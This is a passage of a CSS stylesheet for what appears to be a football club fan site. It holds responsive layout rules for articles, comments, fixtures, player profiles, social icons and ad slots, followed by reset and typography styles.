        color: #ccc;
        font-size: 0.8em;
        line-height: 1.1;
    }

    .infolabel {
        color: #888;
    }

    .mrscore {
        letter-spacing: 12px;
        text-align: center;
        font-size: 1.8em;
    }

    .team {
        font-size: 1.8em;
        text-transform: uppercase;
    }


}


@media screen and (min-width: 600px) {

    body {
        background-color: #f6f6f6;
    }


    ul#navmain {
        background: #333;
    }

    #navmain li {
        float: left;
        border: 0px solid #fff;
        border-right: 0px solid #333;
        border-bottom: none;
        border-top: none;
        padding: 0 0 4px 0;
        list-style: none;
        width: auto;
    }


    #mh-embellish {
        background: url(/images/global/2011/rd-poppy.png) no-repeat;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 122px;
        left: 124px;
    }


    /* 	ARTICLES */
    /* .article-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 1.5em 0 1em 0;
	} */
    /* .article-meta>div {
		flex-grow: 1;
		margin: 0 0.5em 1em 0;
		text-align: center;
		width: 30%;
	} */
    .article-container {
        padding: 0;
    }


    .articlecommenter {
        float: left;
        width: 30%;
        margin-right: 2em;
    }


    strong.commentAuthor, strong.commentAuthor a {
        color: #222;
    }

    #commentText {
        width: 60%;
    }

    .articlecommenttext {
        float: left;
        width: 60%;
        color: #222;
        font-size: 1em;
        line-height: 1.45em;
        word-wrap: break-word;
        margin-top: 0;
    }

    .articleHero {
        width: 100%;
        min-height: 350px;
        overflow: hidden;
        margin: 0 0 0.5em 0;
    }

    .articleHero img {
        width: 100%;
    }


    #logo {
        width: 490px;
        height: 160px;
    }

    article h1 {
        font-size: 215%;
        line-height: 1.2;
        letter-spacing: -0.05em;
        margin-bottom: 0.3em;
        margin-top: 0.3em;
        /*padding-bottom: 0.2em;*/
        /*  border-bottom: solid 1px #e5e5e5;
*/
    }

    article h3, #article h3 {
        font-size: 150%;
        margin-bottom: 0;
        margin-top: 1em;
    }

    article h4, #article h4 {
        font-size: 130%;
        color: #454545;
        margin-top: 1.25em;
        margin-bottom: 0 !important;
    }

    #article h5, #article h5 {
        font-size: 115%;
        color: #0000cc;
        margin: 0.75em 0 -0.5em 0;
    }


    article h5, article h5 {
        margin: 0.75em 0 -0.25em 0;
    }


    .mainImage {
        float: none;
        width: 375px;
        padding: 0em 1em 2.5em 2em;
    }


    sidebar {
        border: solid 1px #eee;
        display: block;
        width: 225px;
        float: right;
        padding: 1em 1em 1.5em 2em;
        clear: right;
        margin: 0.5em 0.5em 1.5em 1.5em;
    }

    article sidebar {
        display: block;
        width: 255px;
        float: right;
        padding: 1em 1em 2.5em 2em;
        clear: right;
        border: 0;
    }

    .infobox {
        border: solid 1px #eee;
        padding: 1.5em;
        margin: 1.5em 0;
    }

    article .relatedLinks {
        display: block;
        float: right;
        width: 220px;
        padding: 0 1em 0.5em 2em;
        clear: right;
        font-size: 0.9em;
        margin: 1em 1em 1em 2em;
        background: #f9f9f9;
    }

    article .relatedLinks ul {
        margin-left: 0 !important;
    }

    article .relatedLinksBottom {
        width: 85%;
        float: none;
        margin: 1em auto 1em auto;
        padding-top: 0;

    }

    article .shareBox {
        margin: 0 auto 1em auto;
        padding: 3em 0 2em 2em;
    }

    article .newshareBox {
        margin-left: 0;
    }

    .dek {
        margin-bottom: 2em;
        font-size: 0.9em;
    }

    .pullquote {
        width: 28%;
        float: right;
        margin: 1em 0.75em 2em 2em;
        padding: 2em 0 1em 1.5em;
    }


    .popularLinks {
        float: right;
        width: 45%;
    }


    .video-container {
        height: 310px;
        max-height: 470px;
        width: 100%;
    }


    #commentText.commentEditBox {
        width: 550px;
    }

    .members-tab span {
        display: inline-block;
    }

    .nav a {
        padding: 0 5px;
        margin: 0 6px;
    }

    figure {
        float: right;
        margin: 1em 0 2em 2em;
    }

    .photoinsetright, .insetr {
        float: right;
    }

    .photocreditHero {
        position: absolute;
        bottom: 0;
        right: 0;
        color: #ddd;
        font-size: 0.65em;
        padding: 0.3em 1em;
        display: block;
        background: rgb(0, 0, 0, 0.5);
        background: rgba(0, 0, 0, 0.5);
        width: auto;
    }

    article .photocreditHero, .article .photocreditHero {
        margin-bottom: 24px;
    }

    #fptbr li {
        width: 30%;
        height: 160px;
        float: left;
        margin-right: 1.5em;
    }


    /* JQUERY OVERLAY BOX */
    #std-overlay {
        min-width: 400px;
        min-height: 540px;
    }


    /* PLAYERS */
    #profilebio {
        float: left;
        width: 52%;
        margin: -1em 1em 0 0;
    }

    #detailscolumn {
        float: right;
        width: 40%;
        margin: -0.5em 0.5em 0 10px;

    }

    #detailscolumn h3 {
        display: none;
    }

    /* SEASONS CSS */
    .mrfixture, .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrgameleague {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    #hometeam, #awayteam {
        font-size: 0.8em;
        width: 37%;
    }

    .mrscoringhome, .mrscoringaway {
        font-size: 0.8em;
    }

    .mrextradetail, .gamenumber {
        font-size: 0.8em;
    }

    .mrextradetail {
        width: 35%;
    }

    .gamenumber {
        width: 20%;
    }

    .mrsidebar {
        font-size: 0.85em;

        .mrteamsheet {
            font-size: 0.85em;

        }

    }


    @media screen and (min-width: 768px) {

        .page {
            width: 100%;
        }

        #innerpage, .innerpage {
            max-width: 100%;
        }

        .container {
            padding: 20px;
        }


        header {
            padding-bottom: 0.1em;
        }


        .logo {
            position: absolute;
            top: 25px;
            left: 45px;
            width: 420px;
            height: 96px;
            background-size: 400px 96px;
            margin: 1em auto;
            background-image: url('/images/global/2020/logo-tw-lo.png');
            background-repeat: no-repeat;
        }

        .rd-poppy {
            width: 30px;
            height: 30px;
            top: 50px;
            left: 430px;
        }

        .nav {
            display: block;
        }


        #mlogo.mlogo {
            display: none;
        }

        #mob-navwrapper {
            display: none;
        }

        #mobmasthead {
            display: block;
        }

        #mobmasthead #mlogo {
            display: none;
        }

        body.pageLiveForum .mh-wrapper {
            height: 100px;
        }

        #randomplayer {
            display: block;
        }

        .members-tab {
            font-size: 0.85em;
            position: relative;
            top: 0;
            right: 0;
            color: #666;
            display: block;
            float: right;
            margin: 5px 10px 0 0;
        }

        .members-tab a {
            margin: 0 1px;
        }

        .lf-tab {
            display: none;
        }


        .topbar li {
            font-size: 0.85em;
        }

        .site-nav, .tabs, #memberMenu {
            display: none;

        }

        .calloutbar {
            display: flex;
            padding: 0 20px;
            height: 40px;
            line-height: 40px;
        }

        .calloutbar .cobBullet {
            margin: 0 0.5em;
        }

        .calloutlinks {
            left: 20px;
            padding-top: 2px;
            width: 70%;
        }

        .calloutbar a {
            color: #333;
            text-decoration: none;
        }

        .calloutbar a:hover {
            color: #0000cc;
            text-decoration: none;
        }

        .calloutbar a.emph {
            background: #4690cd;
            color: #fff;
            padding: 0.1em 0.5em 0.2em 0.5em;
        }

        .textsize {
            display: block;
            width: 15%;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            margin-right: 10px;
        }

        .textsize a {
            color: #888;
            text-decoration: none;
        }

        #search {
            width: 300px;
            z-index: 2000;
            background: #fff;
            display: none;
            margin-top: 0;
            float: right;
        }

        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }

        .searchwrapper {
            display: block;
            text-align: right;
            color: #888;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
            width: auto;
            margin-top: -25px;
        }


        #searchIcon, span.searchText {
            display: inline-block;
            color: #888;
            padding-right: 5px;
        }


        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }


        h2.home-section-header {
            margin-left: 20px;
            margin-top: 20px;
        }

        .homeNewsItem {
            border-bottom: 1px solid #e9e9e9;
            margin-bottom: 1em;
            padding-bottom: 0.75em;
        }

        .col h3 {
            margin-left: 0;
        }


        .content {
            /* 	display: none; */
        }

        .mh-wrapper {
            display: block;
            height: 225px;
        }

        .mh-wrapper li {
            list-style: none;
            display: inline;
        }


        .social-icons, .topbar {
            height: 28px;
            margin: 8px 0 0 15px;
        }

        .social-icons a {
            height: 22px;
            width: 22px;
            display: inline-block;
            margin: 0 2px;
            padding: 10px 0 0 0;
        }

        .social-twitter {
            background: url(/images/global/2017/icn-twitter-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-twitter:hover {
            background: url(/images/global/2017/icn-twitter.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram {
            background: url(/images/global/2017/icn-instagram-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram:hover {
            background: url(/images/global/2017/icn-instagram.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss {
            background: url(/images/global/2017/icn-rss-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss:hover {
            background: url(/images/global/2017/icn-rss.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr {
            background: url(/images/global/2017/icn-tbr-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr:hover {
            background: url(/images/global/2017/icn-tbr.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of {
            background: url(/images/global/2017/icn-onefootball-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of:hover {
            background: url(/images/global/2017/icn-onefootball.png) no-repeat;
            background-size: 22px 22px;
        }


        .topbar {
            width: 395px;
        }


        .topbar li {
            list-style: none;
            display: inline-block;
            text-transform: uppercase;
            font-family: "roboto condensed", arial;
            font-size: 0.8em;
            font-weight: normal;
            padding: 0 5px 0 5px;
        }

        .topbar li a {
            color: #222;
            text-decoration: none;
        }

        .topbar li a:hover {
            color: #777;
        }


        nav {
            display: none;
        }

        .masthead {
            display: block;
            height: 210px;
            background: #050f1a;
            background-size: auto 210px;
            background-image: url('/images/global/2022/bg-masthead.jpg');
            background-repeat: none;
            background-position: right top;
            position: relative;
            margin-top: 0.5em;
        }

        #randomplayer {
            display: block;
            height: 210px;
            overflow: hidden;
        }

        .
        body {
            background-color: #f6f6f6;
        }


        h2.home-section-header {
            margin-left: 0;
            margin-top: 0;
        }


        .spfeatured h2.home-section-header {
            margin: 0 0 20px 0;
        }


        h4.briefheader {
            margin-left: 0;
            font-size: 130%;
        }


        .brief-news .homeNewsItem {
            margin: 0 0 0.5em 0;
            border-top: none;
            padding: 0 0 0.5em 0;
        }


        .hpnews-divider {
            display: block;
        }

        #logo {
            position: absolute;
            top: 35px;
            left: 35px;
            width: 400px;
            height: 96px;
            background-size: 400px 96px;
        }


        /*  LAYOUT */
        .container {
            position: relative;
            border-top: dotted #d5d5d5 1px;
        }

        .container,
        .content {
            display: flex;
            flex-direction: column;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
        }

        /* .sidebar > div.spnews {
	margin-top: 0;
	} */
        .sidebar > div {
            width: 47%;
            min-width: 47%;
            max-width: 47%;
            margin: 0 1.5em 2em 0;
        }

        .secondary {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
        }


        .spsky {
            order: 1;
        }

        .spmpu-one {
            order: 1;
        }

        .spnews {
            order: 2;
        }

        .sparticles {
            order: 3;
        }

        .spmultimedia {
            background: #222;
            order: 4;
        }

        .sppoll {
            order: 6;
        }


        .sptable {
            background: #ebf5e2;
            order: 7;
        }


        .sptalkingpoints {
            order: 8;
        }

        .spgeneral {
            order: 9;
        }

        .sppodcasts {
            order: 10;
        }

        .spgot {
            order: 11;
        }

        .spmpu {
            order: 5;
        }

        .insetr, .insetl, .photoinsetright, .photoinsetleft {
            max-width: 400px;
        }


        .lb-gallery img.thumbnail {
            max-width: 22%;
        }


        /* ARTICLES */
        /* GENERAL / MISC */
        .tab ul.login {
            right: 15px;
            padding-right: 0;
        }

        .tab ul.login li.membersicon, .tab ul.login li.left {
            display: block;
        }


        #tertiary #homeArticles.linkCluster {
            margin-right: 0;
        }

        #tertiary .rectangleAd {
            margin: 0.5em auto 0.5em auto;
            width: 300px;
        }

        #tertiary .rectangleAd img {
            width: 300px;
        }

        .articleHero {
            display: block;
        }

        article .newshareBox {
            margin-left: 0.75em;
        }

        article .mainImage {
            float: right;
        }


        .toclisting {
            width: 45%;
            float: left;
        }

        #seasonIndex .toclisting {
            width: 45%;
            float: left;

        }

        blockquote {
            width: 90%;
        }


        .dek {
            text-align: left;
        }


        .commentCount {
            font-weight: bold;
            font-size: 0.9em;
        }

        .news-archive-item, .archive-item {
            width: 80%;
        }

        .video-container {
            height: 360px;
        }

        #fptbr li {
            height: 190px;
        }

        #std-overlay {
            width: 600px;
        }

        #slideFooter div.wrapper {
            width: 75%;
        }

        .insetf iframe {
            min-height: 375px !important;
        }

        .insetcollage img {
            display: inline-block;
            max-width: 50%;
            min-width: 49%;
        }

        table.regwidth {
            width: 85%;
        }


        .mrscore {
            text-align: center;
            font-size: 3.5em;
        }

        .team {
            font-size: 3.5em;
        }


        /* FOOTER */
        #footermenu {
            padding: 20px;
            margin: 0 auto 20px auto;

        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }

        /* PLAYERS */
        #profilebio {
            width: 55%;
        }

        #detailscolumn {
            width: 40%;

        }

    }



    @media screen and (min-width: 972px) {


        .page {
            width: 100%;
            overflow: hidden;
            margin: 0 auto;
            background-color: #fff;
            position: relative;
        }

        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            /* padding: 0 35px 35px 35px; */
            padding: 0;
        }

        .header-ad, .footer-ad {
            display: block;
            max-height: 250px;
            height: auto;
        }

        .members-tab {
            margin: 0 100px 0 0;
            width: auto;
        }

        /* .sidebar > div {
	width: 100%;
	min-width: 100%;
} */
        /* ARTICLES */
        .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis {
            width: 67%;
            margin: 0.3em auto 0.3em auto;
        }

        .editorial-layout .articleHero {
            width: 100%;
        }

        .editorial-layout .article-meta {
            /* display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: space-between;
		width: 200px;
		float: left;
		border-top: solid 1px #e5e5e5; */
            margin: 1em auto 1em auto;
        }

        .editorial-layout .article-meta > div {
            /* flex-grow: unset;
		width: 100%; */
            display: inline-block;
            margin-right: 3em;
            /* text-align: left; */
        }

        .article-author {
            font-size: 1.1em;
        }

        .article-pubdate {
            display: block;
        }

        .article-container {
            padding: 0;
        }

        .editorial-layout .articleBody {
            /* float: left; */
            width: 67%;
            margin: auto;
        }

        .articleHero {
            min-height: 400px;
            background-size: 100% 100% !important;
            margin: 1em 0;
        }


        .tab a.open {
            top: 0;
        }

        .members-tab {
            margin: 5px 0 0 0;
            width: auto;
        }

        #panelform .content .left {
            width: 29%;
        }

        div.article-container .articleBody {
            width: 98%;
        }

        #tertiary .calendarBox {
            width: 96%;
            float: none;
        }

        .mpu {
            display: block;
            float: none;
            margin: 0;
            padding: 0;
        }

        .mpu img {
            max-width: 300px;
        }

        .mpu iframe {
            border: solid 1px #e5e5e5;
        }

        .supersky {
            width: 100%;
            height: auto;
            float: none;
            margin: 0 0 2.5em 0;
            padding: 0 0 0 0;
            background: none;
            overflow: hidden;
        }

        .rectangleAd {
            float: none;
        }

        .social-icons {
            width: 100px;
            margin: 7px 0 0 0;
        }

        .social-icons, .topbar {
            margin: 8px 0 0 0px;
        }

        #newsnowlogo {
            display: block;
            margin-left: auto;
            margin-right: auto;
            width: 300px;
        }

        #tertiary .linkCluster {
            width: 100%;
            float: none;
            margin-right: 0;
            margin-left: 0;
            clear: both;
        }

        #tertiary #homeMisc.linkCluster {
            width: 90%;
        }


        #tertiary #homeSubArticles.linkCluster {
            clear: none;
        }

        #tertiary #homeArticles.linkCluster {
            margin: 0;
        }

        article, #article {
            width: 100%;
            position: relative;
        }

        article .articleBody {
            font-size: 1.05em;
            padding-right: 0;
        }

        #commentText {
            width: 65%;
        }

        .articlecomment {
            font-size: 90%;
            line-height: 1.6em;
        }

        .articlecommenttext {
            font-size: 1.05em;
        }


        .articleHero {
            overflow: hidden;
        }

        .article-meta {
            display: block;
            /*
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0;
	width: 100%;
	float: none;
	border-top: 0; */
            padding: 1em 0;
        }

        .article-meta > div {
            /* flex-grow: 1;
	margin: 0 0.5em 0 0; */
            text-align: center;
            /* width: 30%; */
        }

        .article-pubdate {
            display: inline-block;
        }


        /* ## Admin Bar ## */
        #premtablebox {
            width: 100%;
            float: none;
        }

        #premtable td {
            padding: 8px;
        }

        #tertiary.tierTwo .logoStamp {
            margin: 1em 1em 1em 1.25em;
            display: inline-block;
        }

        .logoStamp {
            margin: 1em 1em 1em 1.25em;
        }

        #fptbr li {
            height: 160px;
        }


        .insetf iframe {
            height: 550px !important;
        }


        /*
	.container {
		padding: 20px 0;
        grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: repeat(auto-fit, minmax(max-content, 1fr))
		align-items: start;
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
 			;
	}
*/
        /*
		.container {
		padding: 20px 0;
	    grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: auto fit-content(800px);
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
				"submain submain ."
 			;
	}
*/
        .sparticles {
            margin-top: 20px;
        }


        #homePoll {
            margin: 0 auto 1em auto;
            background: #292929;
            padding: 1em;
        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }


        /* SEASONS CSS */
        .mrgameleague {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 35%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
            float: left;
        }


        #mrsidepanel {
            width: 34.5%;
            float: right;
        }

    }


    /* @media screen and (min-width: 1024px) {

.innerpage {
		padding: 0;
	}

	.container {
		padding: 20px;
	}


} */
    @media screen and (min-width: 1188px) {


        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            padding: 0 35px 35px 35px;
        }

        .container {
            padding: 20px 0;

        }

        .content {
            margin-right: 0;
        }

        .primary {
            margin-right: 50px;
        }


        #ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
            max-height: 250px;
            height: auto;
        }

        #ezoic-pub-ad-placeholder-118 > div, .header-ad div div {
            vertical-align: top !important;
            height: auto;
        }


        .sidebar {
            max-width: 300px;
            min-width: 300px;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1em 0 2em 0;
        }

        /* LAYOUT */
        .container,
        .content {
            display: flex;
            flex-direction: row;
        }

        .content {
            flex-direction: row;
            flex-wrap: wrap;
            width: 100%;
            margin-right: 0;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: block;
            flex: none;
            order: 3;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1.5em 0 1.5em 0;
        }

        .tertiary {
            margin-top: 0;
            width: 300px;
            max-width: 300px;
        }

        .sptalkingpoints {
            flex: 1 1 300px;
            background: #e5e6f2;
        }

        .spgeneral {
            flex: 1 1 300px;
        }

        .sptable {
            flex: 1 1 300px;
            background: #ebf5e2;
        }

        .spmultimedia {
            flex: 2 1 66.6%;
            background: #222;
            margin-bottom: 2.5em !important;
        }

        .spmultimedia .fptbr {
            width: 100%;
            float: none;
        }

        .spmultimedia .hpvideo {
            width: 100%;
            float: none;
        }

        .editorial-layout .articleBody, .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis, .editorial-layout .articleHero {
            float: none;
            width: 100%;
        }

        h6.breadcrumb, div.articleBody h6.breadcrumb {
            font-size: 0.9em;
            margin: 0 0 1.5em 0;
            font-weight: 400;
        }


    }
    @media screen and (min-width: 1270px) {


        .calloutbar .cobBullet {
            margin: 0 0.6em;
        }

        .articleHero {
            width: 100%;
            overflow: hidden;
            margin: 0;
        }


        .mailbagitem {
            width: 95%;
        }

        article iframe, #article iframe {
            margin: auto;
        }

        .video-container {
            height: 470px;
        }

        article.mainImage, .mainImage {
            width: 45%;
            max-width: 325px;
        }

        /* PLAYERS */
        #profilebio {
            float: left;
            width: 62%;
            margin: -1em 1em 0 0;
        }

        #detailscolumn {
            float: right;
            width: 33%;
            margin: -0.5em 0.5em 0 10px;

        }

        /* SEASONS CSS */
        .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 37%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
        }


        #mrsidepanel {
            width: 34.5%;


        }


        @media screen and (min-width: 1350px) {

            .page {
                margin: auto;
                width: 1235px;
            }


            .articlecomment {
                width: 99%;
            }

            .article-meta {
                /* display: flex;
			flex-direction: column;
			flex-wrap: wrap;
			justify-content: space-between;
			width: 200px;
			margin: 2.5em 2.5em 2.5em 0;
			float: left;*/
                border-top: solid 1px #e5e5e5;
                padding: 2em 0 1em 0;
            }

            .article-meta > div {
                /* flex-grow: unset;
			width: 100%; */
                /* text-align: left; */
            }

            .article-author {
                font-size: 1.1em;
            }

            .article-pubdate {
                display: inline-block;
            }

            .editorial-layout .articleBody {
                /* float: left;
		width: 70%; */
                /* padding-top: 1em;	 */
            }
        }


        /* General small screen Mobile down size from 768px, display all columns in block
============================================================================================== */
        @media handheld, screen and (max-width: 768px) {

        }

        /* Custom sizes
============================================================================================== */
        /* Helpers for windows phone 8 */
        @media screen and (max-width: 400px) {
            @-ms-viewport {
                width: device-width;
            }
            @viewport {
                width: device-width;
            }
        }

        /* Add your styles for devices with a maximum width of 480 */
        @media screen and (max-width: 480px) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (max-width: 768px) {


            .logo {
                background: url('/images/global/2014/logo-tw-lo.png') no-repeat center 20%;
                position: absolute;
            }

            .insetd {
                padding: 1.25em;
                width: 95%;
            }

            /* #ezoic-pub-ad-placeholder-118>div, .header-ad div div {
	vertical-align: top !important;
	background: #d5d5d5;
} */
            /*
article .relatedLinks {
	display: none;
}

h1 {
	font-size: 180%;
    line-height: 1.1;
}

article h3 {
	font-size: 140%;
}

#commentForm label {
	text-align: left !important;
}

#masthead {
	height: 85px;
	}

#logo {

	background: url(/images/global/2014/logo-tw2014.png) no-repeat center 20%;
    background-size: 103px 50px;
	background-position: left center;
	margin-left: 2%;
    width: 110px;
    height: 85px;
    float: left;
    }

#mlogo {
	background: url(/images/global/2014/logo-tw@2x.png) no-repeat;
	background-size: 103px 50px;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile@x2.png) no-repeat scroll 10% 50% transparent;
	background-size: 18px 15px;

}

#menuSearch {
	background: url(/images/global/2011/icon-searchx2.png) no-repeat;
	background-size: 18px 18px;
	background-position: 50% 50%;
}
*/


        }

        @media screen
        and (min-device-width: 320px)
    (-webkit-min-device-pixel-ratio: 2),
    (min-resolution: 192dpi) {


    }

        @media screen
        and (min-device-width: 667px)
        and  (-webkit-min-device-pixel-ratio: 2), screen and (min-device-pixel-ratio: 2) {


            .logo {
                background: url(/images/global/2020/logo-tw.png) no-repeat left top;
                background-size: 420px 98px;
            }

            #mlogo {
                background: url(/images/global/2020/logo-m.png) no-repeat;
                background-size: 108px 50px;
            }


        }

        /* Add your styles for devices with a maximum width of 320 */
        @media screen and (max-width: 320px) {

        }

        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (max-width: 767px) {

            .logo {
                background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
                background-size: 108px 50px;
            }


        }

        /* iPads (landscape) and (portrait)  ----------- */
        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

        }

   } 
}/* #Reset 
================================================== */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		 }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	label { margin-right: 1em; }

/* #Basic Styles
================================================== */

	body {
		font: 14px/21px "open sans", arial, helvetica, sans-serif;
		color: #333;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
 }

/* #Typography
================================================== */

	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Noto Sans Display", Arial, Helvetica,  sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: 0; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0; }
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }

	p { margin: 0.75em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }
	pre { font-family: Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; font-size: 95%;}
	em { font-style: italic;}
	h4 em {font-size: 1em; font-family: inherit;}
	strong, b { font-weight: bold; }
	small { font-size: 80%;}
	.small {font-size: 80%; line-height: 1.0; !important }
	
	blockquote, blockquote p { color: #444;  }
	blockquote p {margin-top: 0;}
	blockquote { width: 90%; margin: 1.5em 0; padding: 1.5em; background: #eee; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #444; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
	textarea { font-family: inherit;	}

/* #Links
================================================== */

	a, a:visited { color: #000099; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #777; }
	p a, p a:visited { line-height: inherit; }
	a.undecorated { text-decoration: none;}
	a.undecorated:hover { color: #666666;  text-decoration: none;}

/* #Lists
================================================== */
	ul, ol { /*margin-bottom: 20px;*/ }
	ul { list-style: outside; margin-left: 25px; }
	.submain ul { margin-left: 25px; }
	#submain sidebar ul { margin-left: 5px; }
	ul.horizList li {list-style: none; display: inline; margin-left: 0.5em;}
/* 	ol { list-style: decimal; } */
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 0; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	#submain li { margin-bottom: 12px; }
	#submain .headlinenewsextra li { margin-bottom: 0; }
	ul.large li { line-height: 21px; }
	/* li p { line-height: 21px; } */

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

/* #Misc
================================================== */
	hr, .divider { background-image:url(/images/global/dotted-horizontal.gif); background-repeat: repeat-x;  height: 1px; margin: 2em 0 2em 0; border: none;}
	.hp-txt-link > hr { border: solid #0c9af5 1px; background-image: none;}

	h6.breadcrumb .advance { margin: 0 0.3em;}
	.mouseprint { font-size: 6pt; color: #999; line-height: 1.2; }
	.smallprint, .articlecopyright { font-size: 8pt; color: #999; line-height: 1.2; }
	.mouseprint a, .smallprint a { color: #999; }	
	.add-bottom { margin-bottom: 20px !important; }
	.emphasis, a.emphasis { font-weight: bold; color: #0000cc  !important; }
	.midemphasis, a.midemphasis { color: #0000cc  !important; }
	.deemphasis, a.deemphasis { color: #888 !important; text-decoration: none !important;}
	.negative, a.negative { color: #bb0000; }
	.blockemphasis { color: #fff; display: inline-block; font-size: 70%; background: #000099; padding: 1px 4px; margin-bottom: 0 text-transform: uppercase;font-weight: 700; }
	.blockemphasisDark { color: #fff; background: #151515; padding: 3px 6px; font-size:0.9em; margin: 0.5em 0; }
	.blockemphasis a, .blockemphasisDark a { color: #fff; }
